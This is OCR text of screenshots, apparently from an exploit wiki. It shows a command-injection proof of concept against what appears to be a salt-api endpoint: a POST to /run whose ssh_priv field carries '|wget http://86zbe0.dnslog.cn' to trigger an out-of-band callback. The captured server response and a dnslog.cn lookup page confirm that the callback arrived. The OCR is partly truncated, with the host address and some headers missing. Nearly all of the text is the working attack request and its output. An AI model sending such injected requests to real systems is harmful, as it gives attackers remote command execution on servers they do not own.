 Get SubDomain
86zbe0
DNS Query Record
86zbe0.dnslog.cn
86zbe0.dnslog.cn
86zbe0.dnslog.cn
Copyright © 2019 DNS
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 92
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=aaa|wget
http://86zbe0.dnslog.cn
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ya
3 Server: CherryPy/18.6.0
4 Date: Sun, 07 Feb 2021 07:02:0
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers:
8 Access-Control-Allow-Credentia
9 Vary: Accept-Encoding
10 Content-Length: 13
11 Connection: close
12
13 return:
14 - {}
15
PeiQi 文库